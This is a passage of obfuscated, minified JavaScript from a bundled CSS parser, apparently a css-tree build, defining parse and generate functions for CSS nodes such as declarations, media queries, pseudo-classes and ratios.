q[ed(0x31e)]&&this[ed(0x336)](ed(0xe5d)),{'type':ed(0x27a),'loc':this[ed(0x823)](q),'kind':X,'children':q};}function I(X){const eu=eC;X[eu(0x446)][eu(0xcac)](q=>{const et=eu;et(0x27a)===q[et(0x9da)]?(this[et(0xc55)](N['AJ'],'('),this[et(0xe18)](q),this[et(0xc55)](N['no'],')')):this[et(0xe18)](q);});}},0x23d:(W,T,N)=>{'use strict';const eb=a3s;N['r'](T),N['d'](T,{'generate':()=>z,'name':()=>C,'parse':()=>j,'structure':()=>F,'walkContext':()=>Y});var P=N(0xc8c),H=N(0x11ac);const E=0x21,M=0x23,I=0x24,X=0x26,q=0x2a,S=0x2b,O=0x2f;function k(){const ej=a3s;return this[ej(0xd0b)](this[ej(0xe30)],!0x0);}function J(){const eg=a3s;return this[eg(0xd0b)](this[eg(0xe30)],!0x1);}function R(){const ez=a3s,Q=this[ez(0xa01)],G=this[ez(0x6e9)]();return ez(0xd0b)!==G[ez(0x9da)]&&!0x1===this[ez(0xd45)]&&this[ez(0x5c8)]!==H['Qq']&&!0x1===this[ez(0x2fd)](E)&&!0x1===this[ez(0x91d)](Q)&&this[ez(0x336)](),G;}const C=eb(0x797),Y=eb(0xa60),F={'important':[Boolean,String],'property':String,'value':[eb(0x6e9),eb(0xd0b)]};function j(){const eo=eb,Q=this[eo(0xd57)],G=this[eo(0xa01)],Z=x[eo(0x6b3)](this),K=(0x0,P['vs'])(Z),D=K?this[eo(0xb6b)]:this[eo(0xabd)],U=K?J:k;let B,A=!0x1;this[eo(0xd52)](),this[eo(0x909)](H['Qx']);const a0=this[eo(0xa01)];if(K||this[eo(0xd52)](),B=D?this[eo(0xd90)](R,U):U[eo(0x6b3)](this,this[eo(0xa01)]),K&&eo(0x6e9)===B[eo(0x9da)]&&B[eo(0x446)][eo(0x31e)]){for(let a1=a0-this[eo(0xa01)];a1<=0x0;a1++)if(this[eo(0x3a7)](a1)===H['M$']){B[eo(0x446)][eo(0x240)]({'type':eo(0xe56),'loc':null,'value':'\x20'});break;}}return this[eo(0x2fd)](E)&&(A=L[eo(0x6b3)](this),this[eo(0xd52)]()),!0x1===this[eo(0xd45)]&&this[eo(0x5c8)]!==H['Qq']&&!0x1===this[eo(0x91d)](G)&&this[eo(0x336)](),{'type':eo(0x797),'loc':this[eo(0xb55)](Q,this[eo(0xd57)]),'important':A,'property':Z,'value':B};}function z(Q){const ex=eb;this[ex(0xc55)](H['Vy'],Q[ex(0x3b9)]),this[ex(0xc55)](H['Qx'],':'),this[ex(0xe18)](Q[ex(0x33c)]),Q[ex(0xdde)]&&(this[ex(0xc55)](H['_i'],'!'),this[ex(0xc55)](H['Vy'],!0x0===Q[ex(0xdde)]?ex(0xdde):Q[ex(0xdde)]));}function x(){const eL=eb,Q=this[eL(0xd57)];if(this[eL(0x5c8)]===H['_i'])switch(this[eL(0x125)](this[eL(0xd57)])){case q:case I:case S:case M:case X:this[eL(0xbd2)]();break;case O:this[eL(0xbd2)](),this[eL(0x2fd)](O)&&this[eL(0xbd2)]();}return this[eL(0x5c8)]===H['Vw']?this[eL(0x909)](H['Vw']):this[eL(0x909)](H['Vy']),this[eL(0xed1)](Q);}function L(){const eQ=eb;this[eQ(0x909)](H['_i']),this[eQ(0xd52)]();const Q=this[eQ(0x180)](H['Vy']);return eQ(0xdde)===Q||Q;}},0x201:(v,W,T)=>{'use strict';const eZ=a3s;T['r'](W),T['d'](W,{'generate':()=>M,'name':()=>h,'parse':()=>E,'structure':()=>H});var N=T(0x11ac);const p=0x26;function P(){const eG=a3s;return this[eG(0xd0b)](this[eG(0xf30)],!0x0);}const h=eZ(0xb56),H={'children':[[eZ(0x797),eZ(0x28c),eZ(0xa81)]]};function E(){const ei=eZ,I=this[ei(0x8ac)]();for(;!this[ei(0xd45)];)switch(this[ei(0x5c8)]){case N['M$']:case N['Mw']:case N['Qq']:this[ei(0xbd2)]();break;case N['zu']:I[ei(0xe74)](this[ei(0xd90)](this[ei(0x28c)][ei(0xda)](this,!0x0),P));break;default:this[ei(0x2fd)](p)?I[ei(0xe74)](this[ei(0xd90)](this[ei(0xa81)],P)):I[ei(0xe74)](this[ei(0xd90)](this[ei(0x797)],P));}return{'type':ei(0xb56),'loc':this[ei(0x823)](I),'children':I};}function M(I){const eK=eZ;this[eK(0x446)](I,X=>{const eD=eK;eD(0x797)===X[eD(0x9da)]&&this[eD(0xc55)](N['Qq'],';');});}},0x1fa5:(v,W,T)=>{'use strict';const er=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=er(0xf99),P={'value':String,'unit':String};function c(){const eU=er,H=this[eU(0xd57)],E=this[eU(0x25c)](N['fg']);return{'type':eU(0xf99),'loc':this[eU(0xb55)](H,this[eU(0xd57)]),'value':E,'unit':this[eU(0x60a)](H+E[eU(0x6ac)],this[eU(0xd57)])};}function h(H){const eB=er;this[eB(0xc55)](N['fg'],H[eB(0x33c)]+H[eB(0x86f)]);}},0xe8b:(v,W,T)=>{'use strict';const eA=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c});var N=T(0x11ac);const p=0x2f,P=eA(0x1cb),c={'kind':String,'name':String,'value':[eA(0xee),eA(0xe77),eA(0xf99),eA(0xb63),eA(0xe4c),null]};function h(E){const em=eA,M=this[em(0xd57)];let I,X=null;if(this[em(0x909)](N['AJ']),this[em(0xd52)](),I=this[em(0x180)](N['Vy']),this[em(0xd52)](),this[em(0x5c8)]!==N['no']){switch(this[em(0x909)](N['Qx']),this[em(0xd52)](),this[em(0x5c8)]){case N['wN']:X=this[em(0xde7)](0x1)===N['_i']?this[em(0xb63)]():this[em(0xe77)]();break;case N['fg']:X=this[em(0xf99)]();break;case N['Vy']:X=this[em(0xee)]();break;case N['zt']:X=this[em(0xd90)](()=>{const ew=em,q=this[ew(0xe4c)](this[ew(0x454)],this[ew(0x7b0)][ew(0x6e9)]);return this[ew(0xd52)](),this[ew(0x2fd)](p)&&this[ew(0x336)](),q;},()=>this[em(0xb63)]());break;default:this[em(0x336)](em(0x457));}this[em(0xd52)]();}return this[em(0xd45)]||this[em(0x909)](N['no']),{'type':em(0x1cb),'loc':this[em(0xb55)](M,this[em(0xd57)]),'kind':E,'name':I,'value':X};}function H(E){const E0=eA;this[E0(0xc55)](N['AJ'],'('),this[E0(0xc55)](N['Vy'],E[E0(0x142)]),null!==E[E0(0x33c)]&&(this[E0(0xc55)](N['Qx'],':'),this[E0(0xe18)](E[E0(0x33c)])),this[E0(0xc55)](N['no'],')');}},0x753:(v,W,T)=>{'use strict';const E1=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>p,'parse':()=>h,'structure':()=>P});var N=T(0x11ac);const p=E1(0x846),P={'kind':String,'feature':String,'value':[E1(0x797),E1(0x660)]};function c(E,M){const E2=E1,I=(this[E2(0x14c)][E]||{})[M];return E2(0x821)!=typeof I&&this[E2(0x336)](E2(0x259)+M+'()'),I;}function h(E=E1(0xa6c)){const E3=E1,M=this[E3(0xd57)],I=this[E3(0xf3d)](),X=c[E3(0x6b3)](this,E,I[E3(0x53c)]());this[E3(0xd52)]();const q=this[E3(0xd90)](()=>{const E4=E3,S=this[E4(0xa01)],y=X[E4(0x6b3)](this);return!0x1===this[E4(0xd45)]&&!0x1===this[E4(0x91d)](S)&&this[E4(0x336)](),y;},()=>this[E3(0xd0b)](null,!0x1));return this[E3(0xd45)]||this[E3(0x909)](N['no']),{'type':E3(0x846),'loc':this[E3(0xb55)](M,this[E3(0xd57)]),'kind':E,'feature':I,'value':q};}function H(E){const E5=E1;this[E5(0xc55)](N['zt'],E[E5(0x415)]+'('),this[E5(0xe18)](E[E5(0x33c)]),this[E5(0xc55)](N['no'],')');}},0x752:(v,W,T)=>{'use strict';const E6=a3s;T['r'](W),T['d'](W,{'generate':()=>O,'name':()=>I,'parse':()=>y,'structure':()=>X});var N=T(0x11ac);const P=0x2f,H=0x3c,E=0x3d,M=0x3e,I=E6(0x2ce),X={'kind':String,'left':[E6(0xee),E6(0xe77),E6(0xf99),E6(0xb63),E6(0xe4c)],'leftComparison':String,'middle':[E6(0xee),E6(0xe77),E6(0xf99),E6(0xb63),E6(0xe4c)],'rightComparison':[String,null],'right':[E6(0xee),E6(0xe77),E6(0xf99),E6(0xb63),E6(0xe4c),null]};function q(){const E7=E6;switch(this[E7(0xd52)](),this[E7(0x5c8)]){case N['wN']:return this[E7(0x2fd)](P,this[E7(0x467)](0x1))?this[E7(0xb63)]():this[E7(0xe77)]();case N['fg']:return this[E7(0xf99)]();case N['Vy']:return this[E7(0xee)]();case N['zt']:return this[E7(0xd90)](()=>{const E8=E7,k=this[E8(0xe4c)](this[E8(0x454)],this[E8(0x7b0)][E8(0x6e9)]);return this[E8(0xd52)](),this[E8(0x2fd)](P)&&this[E8(0x336)](),k;},()=>this[E7(0xb63)]());default:this[E7(0x336)](E7(0x457));}}function S(k){const E9=E6;if(this[E9(0xd52)](),this[E9(0x2fd)](H)||this[E9(0x2fd)](M)){const J=this[E9(0x748)][this[E9(0xd57)]];return this[E9(0xbd2)](),this[E9(0x2fd)](E)?(this[E9(0xbd2)](),J+'='):J;}if(this[E9(0x2fd)](E))return'=';this[E9(0x336)](E9(0xe0a)+(k?E9(0xbc2):'')+E9(0xdff));}function y(k=E6(0xa6c)){const Ea=E6,J=this[Ea(0xd57)];this[Ea(0xd52)](),this[Ea(0x909)](N['AJ']);const R=q[Ea(0x6b3)](this),C=S[Ea(0x6b3)](this,Ea(0xee)===R[Ea(0x9da)]),f=q[Ea(0x6b3)](this);let Y=null,F=null;return this[Ea(0xde7)](0x0)!==N['no']&&(Y=S[Ea(0x6b3)](this),F=q[Ea(0x6b3)](this)),this[Ea(0xd52)](),this[Ea(0x909)](N['no']),{'type':Ea(0x2ce),'loc':this[Ea(0xb55)](J,this[Ea(0xd57)]),'kind':k,'left':R,'leftComparison':C,'middle':f,'rightComparison':Y,'right':F};}function O(k){const Es=E6;this[Es(0xc55)](N['AJ'],'('),this[Es(0xe18)](k[Es(0xd32)]),this[Es(0x19c)](k[Es(0x94e)]),this[Es(0xe18)](k[Es(0x410)]),k[Es(0xec7)]&&(this[Es(0x19c)](k[Es(0xa19)]),this[Es(0xe18)](k[Es(0xec7)])),this[Es(0xc55)](N['no'],')');}},0x621:(v,W,T)=>{'use strict';const El=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>p,'parse':()=>h,'structure':()=>c,'walkContext':()=>P});var N=T(0x11ac);const p=El(0xe4c),P=El(0x821),c={'name':String,'children':[[]]};function h(E,M){const EV=El,I=this[EV(0xd57)],X=this[EV(0xf3d)](),q=X[EV(0x53c)]();let S;return S=M[EV(0x10c)](q)?M[q][EV(0x6b3)](this,M):E[EV(0x6b3)](this,M),this[EV(0xd45)]||this[EV(0x909)](N['no']),{'type':EV(0xe4c),'loc':this[EV(0xb55)](I,this[EV(0xd57)]),'name':X,'children':S};}function H(E){const Ev=El;this[Ev(0xc55)](N['zt'],E[Ev(0x142)]+'('),this[Ev(0x446)](E),this[Ev(0xc55)](N['no'],')');}},0x142:(v,W,T)=>{'use strict';const EW=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=EW(0x243),P={'kind':String,'function':[String,null],'children':[[]]};function c(H){const ET=EW,E=this[ET(0xd57)];let M=null;this[ET(0x5c8)]===N['zt']?M=this[ET(0xf3d)]():this[ET(0x909)](N['AJ']);const I=this[ET(0xd90)](()=>{const EN=ET,X=this[EN(0xa01)],q=this[EN(0x454)](this[EN(0x7b0)][EN(0x6e9)]);return!0x1===this[EN(0xd45)]&&!0x1===this[EN(0x91d)](X)&&this[EN(0x336)](),q;},()=>this[ET(0x6c1)](this[ET(0xd0b)](null,!0x1)));return this[ET(0xd45)]||this[ET(0x909)](N['no']),{'type':ET(0x243),'loc':this[ET(0xb55)](E,this[ET(0xd57)]),'kind':H,'function':M,'children':I};}function h(H){const Ep=EW;H[Ep(0x821)]?this[Ep(0xc55)](N['zt'],H[Ep(0x821)]+'('):this[Ep(0xc55)](N['AJ'],'('),this[Ep(0x446)](H),this[Ep(0xc55)](N['no'],')');}},0x2011:(v,W,T)=>{'use strict';const EP=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c,'xxx':()=>p});var N=T(0x11ac);const p=EP(0x41a),P=EP(0x6a3),c={'value':String};function h(){const Ec=EP,E=this[Ec(0xd57)];return this[Ec(0x909)](N['Vw']),{'type':Ec(0x6a3),'loc':this[Ec(0xb55)](E,this[Ec(0xd57)]),'value':this[Ec(0xed1)](E+0x1)};}function H(E){const Eh=EP;this[Eh(0xc55)](N['Vw'],'#'+E[Eh(0x33c)]);}},0x1ee1:(v,W,T)=>{'use strict';const EH=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=EH(0x37c),P={'name':String};function c(){const Ee=EH,H=this[Ee(0xd57)];return this[Ee(0x909)](N['Vw']),{'type':Ee(0x37c),'loc':this[Ee(0xb55)](H,this[Ee(0xd57)]),'name':this[Ee(0xed1)](H+0x1)};}function h(H){const EE=EH;this[EE(0xc55)](N['_i'],'#'+H[EE(0x142)]);}},0x218a:(v,W,T)=>{'use strict';const EM=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=EM(0xee),P={'name':String};function c(){const EI=EM;return{'type':EI(0xee),'loc':this[EI(0xb55)](this[EI(0xd57)],this[EI(0x695)]),'name':this[EI(0x180)](N['Vy'])};}function h(H){const EX=EM;this[EX(0xc55)](N['Vy'],H[EX(0x142)]);}},0x1454:(v,W,T)=>{'use strict';const Eq=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c});var N=T(0x11ac);const p=0x2e,P=Eq(0xb7f),c={'name':String};function h(){const ES=Eq;let E=this[ES(0xd57)],M=this[ES(0x180)](N['Vy']);for(;this[ES(0x2fd)](p);)this[ES(0x909)](N['_i']),M+='.'+this[ES(0x180)](N['Vy']);return{'type':ES(0xb7f),'loc':this[ES(0xb55)](E,this[ES(0xd57)]),'name':M};}function H(E){const En=Eq;this[En(0x19c)](E[En(0x142)]);}},0x117c:(v,W,T)=>{'use strict';const Ey=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=Ey(0x308),P={'children':[[Ey(0xb7f)]]};function c(){const EO=Ey,H=this[EO(0x8ac)]();for(this[EO(0xd52)]();!this[EO(0xd45)]&&(H[EO(0xe74)](this[EO(0xb7f)]()),this[EO(0x989)](0x0)===N['A9']);)this[EO(0xd52)](),this[EO(0xbd2)](),this[EO(0xd52)]();return{'type':EO(0x308),'loc':this[EO(0x823)](H),'children':H};}function h(H){const Ek=Ey;this[Ek(0x446)](H,()=>this[Ek(0xc55)](N['A9'],','));}},0x2271:(v,W,T)=>{'use strict';const EJ=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=EJ(0x963),P={'modifier':[String,null],'mediaType':[String,null],'condition':[EJ(0x27a),null]};function c(){const ER=EJ,H=this[ER(0xd57)];let E=null,M=null,I=null;if(this[ER(0xd52)](),this[ER(0x5c8)]===N['Vy']&&this[ER(0x989)](0x1)!==N['AJ']){const X=this[ER(0x180)](N['Vy']),q=X[ER(0x53c)]();switch(ER(0x352)===q||ER(0xc00)===q?(this[ER(0xd52)](),E=q,M=this[ER(0x180)](N['Vy'])):M=X,this[ER(0x989)](0x0)){case N['Vy']:this[ER(0xd52)](),this[ER(0x108)](ER(0x6d5)),I=this[ER(0x27a)](ER(0x15f));break;case N['X6']:case N['Qq']:case N['A9']:case N['LT']:break;default:this[ER(0x336)](ER(0x7a8));}}else switch(this[ER(0x5c8)]){case N['Vy']:case N['AJ']:case N['zt']:I=this[ER(0x27a)](ER(0x15f));break;case N['X6']:case N['Qq']:case N['LT']:break;default:this[ER(0x336)](ER(0x7a8));}return{'type':ER(0x963),'loc':this[ER(0xb55)](H,this[ER(0xd57)]),'modifier':E,'mediaType':M,'condition':I};}function h(H){const EC=EJ;H[EC(0x3c1)]?(H[EC(0xea2)]&&this[EC(0xc55)](N['Vy'],H[EC(0xea2)]),this[EC(0xc55)](N['Vy'],H[EC(0x3c1)]),H[EC(0x406)]&&(this[EC(0xc55)](N['Vy'],EC(0x6d5)),this[EC(0xe18)](H[EC(0x406)]))):H[EC(0x406)]&&this[EC(0xe18)](H[EC(0x406)]);}},0xfc5:(v,W,T)=>{'use strict';const Ef=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=Ef(0xd9e),P={'children':[[Ef(0x963)]]};function c(){const EY=Ef,H=this[EY(0x8ac)]();for(this[EY(0xd52)]();!this[EY(0xd45)]&&(H[EY(0xe74)](this[EY(0x963)]()),this[EY(0x5c8)]===N['A9']);)this[EY(0xbd2)]();return{'type':EY(0xd9e),'loc':this[EY(0x823)](H),'children':H};}function h(H){const Ed=Ef;this[Ed(0x446)](H,()=>this[Ed(0xc55)](N['A9'],','));}},0x76a:(v,W,T)=>{'use strict';const EF=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c});var N=T(0x11ac);const p=0x26,P=EF(0x39d),c={};function h(){const Eu=EF,E=this[Eu(0xd57)];return this[Eu(0xbe0)](p),{'type':Eu(0x39d),'loc':this[Eu(0xb55)](E,this[Eu(0xd57)])};}function H(){const Et=EF;this[Et(0xc55)](N['_i'],'&');}},0x7df:(v,W,T)=>{'use strict';const Ej=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=Ej(0x66b),P={'nth':[Ej(0x13c),Ej(0xee)],'selector':[Ej(0x38f),null]};function c(){const Eg=Ej;this[Eg(0xd52)]();const H=this[Eg(0xd57)];let E,M=H,I=null;return E=this[Eg(0x401)](0x0,Eg(0x746))||this[Eg(0x401)](0x0,Eg(0xc9c))?this[Eg(0xee)]():this[Eg(0x13c)](),M=this[Eg(0xd57)],this[Eg(0xd52)](),this[Eg(0x401)](0x0,'of')&&(this[Eg(0xbd2)](),I=this[Eg(0x38f)](),M=this[Eg(0xd57)]),{'type':Eg(0x66b),'loc':this[Eg(0xb55)](H,M),'nth':E,'selector':I};}function h(H){const Ez=Ej;this[Ez(0xe18)](H[Ez(0x33b)]),null!==H[Ez(0xcbe)]&&(this[Ez(0xc55)](N['Vy'],'of'),this[Ez(0xe18)](H[Ez(0xcbe)]));}},0x6cc:(v,W,T)=>{'use strict';const Eb=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=Eb(0xe77),P={'value':String};function c(){const Eo=Eb;return{'type':Eo(0xe77),'loc':this[Eo(0xb55)](this[Eo(0xd57)],this[Eo(0x695)]),'value':this[Eo(0x180)](N['wN'])};}function h(H){const Ex=Eb;this[Ex(0xc55)](N['wN'],H[Ex(0x33c)]);}},0x1585:(v,W,T)=>{'use strict';const EL=a3s;T['r'](W),T['d'](W,{'generate':()=>c,'name':()=>N,'parse':()=>P,'structure':()=>p});const N=EL(0xf8d),p={'value':String};function P(){const EQ=EL,h=this[EQ(0xd57)];return this[EQ(0xbd2)](),{'type':EQ(0xf8d),'loc':this[EQ(0xb55)](h,this[EQ(0xd57)]),'value':this[EQ(0xed1)](h)};}function c(h){const EG=EL;this[EG(0x19c)](h[EG(0x33c)]);}},0x1cb1:(v,W,T)=>{'use strict';const EZ=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=EZ(0x29b),P={'children':[[]]};function c(H,E){const Ei=EZ,M=this[Ei(0xd57)];let I=null;return this[Ei(0x909)](N['AJ']),I=H[Ei(0x6b3)](this,E),this[Ei(0xd45)]||this[Ei(0x909)](N['no']),{'type':Ei(0x29b),'loc':this[Ei(0xb55)](M,this[Ei(0xd57)]),'children':I};}function h(H){const EK=EZ;this[EK(0xc55)](N['AJ'],'('),this[EK(0x446)](H),this[EK(0xc55)](N['no'],')');}},0x2525:(v,W,T)=>{'use strict';const ED=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=ED(0x179),P={'value':String};function c(){const Er=ED;return{'type':Er(0x179),'loc':this[Er(0xb55)](this[Er(0xd57)],this[Er(0x695)]),'value':this[Er(0x25c)](N['Ne'])};}function h(H){const EU=ED;this[EU(0xc55)](N['Ne'],H[EU(0x33c)]+'%');}},0x6a6:(v,W,T)=>{'use strict';const EB=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>p,'parse':()=>h,'structure':()=>c,'walkContext':()=>P});var N=T(0x11ac);const p=EB(0x692),P=EB(0x821),c={'name':String,'children':[[EB(0xd0b)],null]};function h(){const EA=EB,E=this[EA(0xd57)];let M,I,X=null;return this[EA(0x909)](N['Qx']),this[EA(0x5c8)]===N['zt']?(M=this[EA(0xf3d)](),I=M[EA(0x53c)](),this[EA(0xde7)](0x0)==N['no']?X=this[EA(0x8ac)]():hasOwnProperty[EA(0x6b3)](this[EA(0x2c4)],I)?(this[EA(0xd52)](),X=this[EA(0x2c4)][I][EA(0x6b3)](this),this[EA(0xd52)]()):(X=this[EA(0x8ac)](),X[EA(0xe74)](this[EA(0xd0b)](null,!0x1))),this[EA(0x909)](N['no'])):M=this[EA(0x180)](N['Vy']),{'type':EA(0x692),'loc':this[EA(0xb55)](E,this[EA(0xd57)]),'name':M,'children':X};}function H(E){const Em=EB;this[Em(0xc55)](N['Qx'],':'),null===E[Em(0x446)]?this[Em(0xc55)](N['Vy'],E[Em(0x142)]):(this[Em(0xc55)](N['zt'],E[Em(0x142)]+'('),this[Em(0x446)](E),this[Em(0xc55)](N['no'],')'));}},0x866:(v,W,T)=>{'use strict';const Ew=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>p,'parse':()=>h,'structure':()=>c,'walkContext':()=>P});var N=T(0x11ac);const p=Ew(0xd19),P=Ew(0x821),c={'name':String,'children':[[Ew(0xd0b)],null]};function h(){const M0=Ew,E=this[M0(0xd57)];let M,I,X=null;return this[M0(0x909)](N['Qx']),this[M0(0x909)](N['Qx']),this[M0(0x5c8)]===N['zt']?(M=this[M0(0xf3d)](),I=M[M0(0x53c)](),this[M0(0xde7)](0x0)==N['no']?X=this[M0(0x8ac)]():hasOwnProperty[M0(0x6b3)](this[M0(0x2c4)],I)?(this[M0(0xd52)](),X=this[M0(0x2c4)][I][M0(0x6b3)](this),this[M0(0xd52)]()):(X=this[M0(0x8ac)](),X[M0(0xe74)](this[M0(0xd0b)](null,!0x1))),this[M0(0x909)](N['no'])):M=this[M0(0x180)](N['Vy']),{'type':M0(0xd19),'loc':this[M0(0xb55)](E,this[M0(0xd57)]),'name':M,'children':X};}function H(E){const M1=Ew;this[M1(0xc55)](N['Qx'],':'),this[M1(0xc55)](N['Qx'],':'),null===E[M1(0x446)]?this[M1(0xc55)](N['Vy'],E[M1(0x142)]):(this[M1(0xc55)](N['zt'],E[M1(0x142)]+'('),this[M1(0x446)](E),this[M1(0xc55)](N['no'],')'));}},0xf52:(v,W,T)=>{'use strict';const M3=a3s;T['r'](W),T['d'](W,{'generate':()=>M,'name':()=>h,'parse':()=>E,'structure':()=>H});var N=T(0x11ac);const p=0x2f;function P(){const M2=a3s;switch(this[M2(0xd52)](),this[M2(0x5c8)]){case N['wN']:return this[M2(0xe77)]();case N['zt']:return this[M2(0xe4c)](this[M2(0x454)],this[M2(0x7b0)][M2(0x6e9)]);default:this[M2(0x336)](M2(0xb91));}}const h=M3(0xb63),H={'left':[M3(0xe77),M3(0xe4c)],'right':[M3(0xe77),M3(0xe4c),null]};function E(){const M4=M3,I=this[M4(0xd57)],X=P[M4(0x6b3)](this);let q=null;return this[M4(0xd52)](),this[M4(0x2fd)](p)&&(this[M4(0xbe0)](p),q=P[M4(0x6b3)](this)),{'type':M4(0xb63),'loc':this[M4(0xb55)](I,this[M4(0xd57)]),'left':X,'right':q};}function M(I){const M5=M3;this[M5(0xe18)](I[M5(0xd32)]),this[M5(0xc55)](N['_i'],'/'),I[M5(0xec7)]?this[M5(0xe18)](I[M5(0xec7)]):this[M5(0xe18)](N['wN'],0x1);}},0xc13:(v,W,T)=>{'use strict';const M7=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c});var N=T(0x11ac);function p(){const M6=a3s;return this[M6(0xa01)]>0x0&&this[M6(0x3a7)](-0x1)===N['M$']?this[M6(0xa01)]>0x1?this[M6(0x8e0)](this[M6(0xa01)]-0x1):this[M6(0x1ea)]:this[M6(0xd57)];}const P=M7(0xd0b),c={'value':String};function h(E,M){const M8=M7,I=this[M8(0x8e0)](this[M8(0xa01)]);let X;return this[M8(0x3da)](this[M8(0xa01)],E||this[M8(0x855)]),X=M&&this[M8(0xd57)]>I?p[M8(0x6b3)](this):this[M8(0xd57)],{'type':M8(0xd0b),'loc':this[M8(0xb55)](I,X),'value':this[M8(0x60a)](I,X)};}function H(E){const M9=M7;this[M9(0x19c)](E[M9(0x33c)]);}},0x21d3:(v,W,T)=>{'use strict';const Ml=a3s;T['r'](W),T['d'](W,{'generate':()=>I,'name':()=>h,'parse':()=>M,'structure':()=>E,'walkContext':()=>H});var N=T(0x11ac);function p(){const Ma=a3s;return this[Ma(0xd0b)](this[Ma(0x622)],!0x0);}function P(){const Ms=a3s,X=this[Ms(0x38f)]();return Ms(0xd0b)!==X[Ms(0x9da)]&&!0x1===this[Ms(0xd45)]&&this[Ms(0x5c8)]!==N['X6']&&this[Ms(0x336)](),X;}const h=Ml(0xa81),H=Ml(0x514),E={'prelude':[Ml(0x38f),Ml(0xd0b)],'block':[Ml(0x83a)]};function M(){const MV=Ml,X=this[MV(0xa01)],q=this[MV(0xd57)];let S,y;return S=this[MV(0xc20)]?this[MV(0xd90)](P,p):p[MV(0x6b3)](this,X),y=this[MV(0x83a)](!0x0),{'type':MV(0xa81),'loc':this[MV(0xb55)](q,this[MV(0xd57)]),'prelude':S,'block':y};}function I(X){const Mv=Ml;this[Mv(0xe18)](X[Mv(0x827)]),this[Mv(0xe18)](X[Mv(0xcdd)]);}},0x25d9:(v,W,T)=>{'use strict';const MW=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=MW(0x1c8),P={'root':[MW(0x38f),MW(0xd0b),null],'limit':[MW(0x38f),MW(0xd0b),null]};function c(){const MT=MW;let H=null,E=null;this[MT(0xd52)]();const M=this[MT(0xd57)];return this[MT(0x5c8)]===N['AJ']&&(this[MT(0xbd2)](),this[MT(0xd52)](),H=this[MT(0xd90)](this[MT(0x38f)],()=>this[MT(0xd0b)](!0x1,!0x0)),this[MT(0xd52)](),this[MT(0x909)](N['no'])),this[MT(0xde7)](0x0)===N['Vy']&&(this[MT(0xd52)](),this[MT(0x108)]('to'),this[MT(0xd52)](),this[MT(0x909)](N['AJ']),this[MT(0xd52)](),E=this[MT(0xd90)](this[MT(0x38f)],()=>this[MT(0xd0b)](!0x1,!0x0)),this[MT(0xd52)](),this[MT(0x909)](N['no'])),{'type':MT(0x1c8),'loc':this[MT(0xb55)](M,this[MT(0xd57)]),'root':H,'limit':E};}function h(H){const MN=MW;H[MN(0x374)]&&(this[MN(0xc55)](N['AJ'],'('),this[MN(0xe18)](H[MN(0x374)]),this[MN(0xc55)](N['no'],')')),H[MN(0xe60)]&&(this[MN(0xc55)](N['Vy'],'to'),this[MN(0xc55)](N['AJ'],'('),this[MN(0xe18)](H[MN(0xe60)]),this[MN(0xc55)](N['no'],')'));}},0x96c:(v,W,T)=>{'use strict';const Mp=a3s;T['r'](W),T['d'](W,{'generate':()=>c,'name':()=>N,'parse':()=>P,'structure':()=>p});const N=Mp(0x660),p={'children':[[Mp(0x70b),Mp(0x37c),Mp(0x92c),Mp(0x73d),Mp(0x692),Mp(0xd19),Mp(0x893)]]};function P(){const MP=Mp,h=this[MP(0x454)](this[MP(0x7b0)][MP(0x660)]);return null===this[MP(0x981)](h)&&this[MP(0x336)](MP(0x5a7)),{'type':MP(0x660),'loc':this[MP(0x823)](h),'children':h};}function c(h){const Mc=Mp;this[Mc(0x446)](h);}},0x13a4:(v,W,T)=>{'use strict';const Mh=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>p,'parse':()=>h,'structure':()=>c,'walkContext':()=>P});var N=T(0x11ac);const p=Mh(0x38f),P=Mh(0xcbe),c={'children':[[Mh(0x660),Mh(0xd0b)]]};function h(){const MH=Mh,E=this[MH(0x8ac)]();for(;!this[MH(0xd45)]&&(E[MH(0xe74)](this[MH(0x660)]()),this[MH(0x5c8)]===N['A9']);)this[MH(0xbd2)]();return{'type':MH(0x38f),'loc':this[MH(0x823)](E),'children':E};}function H(E){const Me=Mh;this[Me(0x446)](E,()=>this[Me(0xc55)](N['A9'],','));}},0x1bb8:(v,W,T)=>{'use strict';const ME=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c});var N=T(0x11ac),p=T(0x18bf);const 